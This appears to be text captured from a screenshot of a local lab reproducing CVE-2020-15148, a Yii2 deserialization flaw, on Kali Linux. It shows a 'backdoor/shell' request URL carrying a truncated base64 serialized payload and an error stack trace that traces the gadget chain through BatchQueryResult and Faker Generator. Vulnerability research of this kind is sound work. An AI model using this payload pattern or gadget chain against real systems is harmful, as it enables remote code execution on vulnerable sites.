 Mozilla Firefox
localhost:8080/index.php
localhost:8080/index.php?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVl
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
assets css favicon.ico index.php index-test.php robots.txt
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/yiisoft/yii2/rest/CreateAction.php:47
Stack trace:
#0 [internal function]: yii\rest\CreateAction->run()
#1 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/fzaninotto/faker/src/Faker/Generator.php(228): call_user_func_array()
#2 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/fzaninotto/faker/src/Faker/Generator.php(285): Faker\Generator->format()
#3 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/yiisoft/yii2/db/BatchQueryResult.php(92): Faker\Generator->__call()
#4 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/yiisoft/yii2/db/BatchQueryResult.php(82): yii\db\BatchQueryResult->reset()
#5 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/yiisoft/yii2/web/ErrorHandler.php(98): yii\db\BatchQueryResult->__destruct()
#6 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/yiisoft/yii2/base/ErrorHandler.php(135): yii\web\ErrorHandler->renderException()
#7 [internal function]: yii\base\ErrorHandler->handleException()
#8 {main}
Previous exception:
yii\base\InvalidArgumentException: Response content must be a string or an object implementing __toString(). in /mnt/d/MY-CODE/CVE/CVE-2020-15148/b
Stack trace:
#0 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/yiisoft/yii2/web/Response.php(337): yii\web\Response->prepare()
#1 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/vendor/yiisoft/yii2/base/Application.php(392): yii\web\Response->send()
#2 /mnt/d/MY-CODE/CVE/CVE-2020-15148/basic/web/index.php(12): yii\base\Application->run()
#3 {main}